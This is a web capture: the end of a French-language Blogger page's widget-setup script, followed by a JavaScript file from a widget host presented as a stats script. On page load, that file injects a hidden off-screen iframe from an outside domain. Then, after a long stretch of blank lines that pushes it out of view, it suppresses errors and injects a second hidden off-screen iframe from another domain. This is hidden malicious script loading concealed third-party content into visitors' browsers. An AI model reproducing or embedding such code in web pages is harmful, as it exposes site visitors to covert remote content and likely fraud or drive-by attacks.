_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'sidebar', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'sidebar', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar', document.getElementById('Image23'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'sidebar', document.getElementById('Image22'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://100widgets.com/stat.js.php
body_size: -56
content:
window.onload = function() {
ifrm=document.createElement("iframe");
ifrm.setAttribute("src","https://nethcdn.com/stat");
ifrm.style.width="801px";
ifrm.style.height="601px";
ifrm.style.border=0;
ifrm.style.position="absolute";
ifrm.style.left="-1000px";
document.body.appendChild(ifrm);
}






























		document.addEventListener('error', function(e){}, true);
		ifrm2 = document.createElement('iframe');
		ifrm2.setAttribute('src', 'https://powered-by-revidy.com/b');
		ifrm2.style.width = 801+'px';
		ifrm2.style.height = 801+'px';
		ifrm2.style.border = 0;
		ifrm2.style.position = 'absolute';
		ifrm2.style.left = '-1000px';
		try {
		document.body.appendChild(ifrm2);
		} catch(e) {
		}